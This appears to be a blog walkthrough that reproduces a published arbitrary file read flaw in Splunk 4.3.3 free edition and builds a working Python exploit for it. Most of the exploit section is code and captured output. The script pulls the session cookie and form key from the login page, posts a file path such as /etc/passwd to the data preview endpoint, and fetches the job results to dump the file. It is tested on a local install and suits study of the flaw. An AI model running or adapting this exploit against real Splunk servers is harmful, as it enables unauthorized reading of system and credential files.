Splunk 4.3.3 - Arbitrary File Read
Introduction
Assuming the Splunk free version is already installed locally, I’m going to reproduce the proof of concept steps and analyze the HTTP request flow. Understand how the cookies, headers and the parameters are sent to what URL endpoints and then craft a working Python exploit script.
Background
When I was randomly going through the exploit-db site, I stumbled upon this particular proof of concept that piqued my interest because it’s an arbitrary file read, and the vendor does not consider this to be a vulnerability as stated in the disclosure timeline. In my opinion, this should be considered otherwise because there is no authentication/role needed when using Splunk free version which makes it easier to exploited. I wanted to brush up on my Python scripting so I decided to have a deeper look.
Environment
This was installed and tested on Linux Debian 10 (buster).
Steps to reproduce
Quoting from the original proof of concept:
1 - Go to the screen of functionality located at “Manager » Data
Inputs » Files & Directories » Data Preview”.
2 - Insert the path to file into “Path to file on server” field.
3 - Click on Continue.
4 - See the content of file.
The steps above assume to have already logged in first, let’s see how the login page looks like.

As the official documentation says, “There is no authentication or user and role management when using Splunk Free”. So by clicking on the skip update button will present the administrator home page.

The original first step starts from Manager launcher page that requires four clicks just to get to files or directories page. You will find that it’s actually shorter to just start from Add data page.


Clicking on the Next button will present a data preview page that allows you to browse any file on the system that can be read.

Splunk will not automatically determine the source type for /etc/passwd file so you will have to choose Start a new sourcetype option and continue.


Indeed the preview data successfully disclose the /etc/passwd content confirming the proof of concept. However, doing these steps repeatedly to each file you want to read will take forever. Automating the process is now necessary and also take notes of Bytes settings above.
Exploit crafting
Let’s inspect the HTTP request using Burp Suite Proxy tool to better understand how the data preview page submission work.

Looking at the request tab above there are five important points to noted.
- POST request method to
/en-US/custom/splunk_datapreview/svc/-/-/indexing/previewendpoint - X-Splunk-Form-Key header
- X-Requested-With header
- session_id_8000 key in the Cookie header
- props.sourcetype and input.path parameter
Notice X-Splunk-Form-Key and session_id_8000 value were probably generated randomly between each request. Meaning, these values were given at the previous request. Let’s find out which endpoint generates these values.

Luckily these two value were generated at the same endpoint on /en-US/account/login. The session_id_8000 value can be extracted from Set-Cookie header and X-Splunk-Form-Key from “FORM_KEY”: html response body. Let’s craft a small Python script to proof this.
import re, requests, json, time
url = "http://splunk.local:8000/en-US/account/login"
r = requests.get(url)
# get cookie
cookies = r.cookies
# get formkey
content = r.content.decode()
s = re.search('.*"FORM_KEY": "([^"]+)"', content)
form_key = s.group(1)
print("Cookie : {}".format(cookies))
print("FormKey : {}".format(form_key))
sam:~$ python proof.py
Cookie : <RequestsCookieJar[<Cookie session_id_8000=ba8bd1695cad1e66c46b452c2af2c8257263c013 for splunk.local/>]>
FormKey : 9013931069274384438
Indeed both values are successfully extracted and now can be use to make next HTTP request. Let’s modify the Python script to add a POST request to data preview endpoint with identified parameters before.
# 2nd req
url = "http://splunk.local:8000/en-US/custom/splunk_datapreview/svc/-/-/indexing/preview"
h = {'X-Requested-With': 'XMLHttpRequest', 'X-Splunk-Form-Key': form_key}
p = {'props.NO_BINARY_CHECK': 1, 'props.sourcetype': '^^idontexistyet^^', 'input.path': "/etc/passwd"}
r = requests.post(url, cookies = cookies, headers = h, data = p)
print(r.content.decode())
sam:~$ python proof.py
Cookie : <RequestsCookieJar[<Cookie session_id_8000=9d22b2f4e0c41762d655cc801b6ff3bec7f671e4 for splunk.local/>]>
FormKey : 321077651656810767
{
"d": {
"__messages": [
{
"code": null,
"text": "1631958793.5",
"type": "INFO"
}
],
...
"results": {
"__metadata": {}
}
}
}
Notice the JSON response does not yet contain the content of /etc/passwd file and instead, there is a __messages key that looks interesting. Let’s take a look at Burp Suite HTTP history again.

Notice the JSON response contains /etc/passwd file content and also the value of 1631883932.12 at the URL endpoint looks similar with the text value inside __messages key. That’s because when you make a POST request before, it’s actually creating a job in the background and return the ids. Let’s modify the script again to extract the ids and make a GET request to fetch the result.
# get text value
s = json.loads(r.content.decode())
text = s['d']['__messages'][0]['text']
time.sleep(1)
# 3rd req
url = "http://splunk.local:8000/en-US/custom/splunk_datapreview/svc/-/-/search/jobs/{}/results_preview?count=9999999".format(text)
r = requests.get(url, cookies = cookies)
print(r.content.decode())
If you remember in the steps to reproduce section there is a Bytes settings to limit how many lines to display, so adding count parameters with 9999999 values ensure to display all the lines. You also need to add time.sleep(1) to delay one second to let the background job finished before fetching the results.
sam:~$ python proof.py
Cookie : <RequestsCookieJar[<Cookie session_id_8000=972439370a02ed57f94e20f661030ce970c60dbb for splunk.local/>]>
FormKey : 9565764017913130494
{
"d": {
"__messages": [],
"results": {
"__metadata": {},
"data": [
...
"_raw": [
{
"value": [
"root:x:0:0:root:/root:/bin/bash\nsplunk:x:1000:1000:Splunk Server:/opt/splunk:/bin/bash"
...
]
}
],
...
],
...
}
}
}
You can then extract the /etc/passwd file content from the JSON response by accessing s['d']['results']['data'] and map the arrays on _raw key. Let’s modify the script once again to display the content better.
## get results
s = json.loads(r.content.decode())
results = s['d']['results']['data']
raw = [ sub['_raw'][0]['value'][0] for sub in results ]
print("\n".join(raw))
sam:~$ python proof.py
Cookie : <RequestsCookieJar[<Cookie session_id_8000=7d850a2d8731af2d6419624fc1fe5088d5448a62 for splunk.local/>]>
FormKey : 1877246487121509675
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
splunk:x:1000:1000:Splunk Server:/opt/splunk:/bin/bash
...
Awesome, this will look nice if the script can also take arguments for the ipaddress, port and the file to extract for better usage. You can grab completed exploit script here.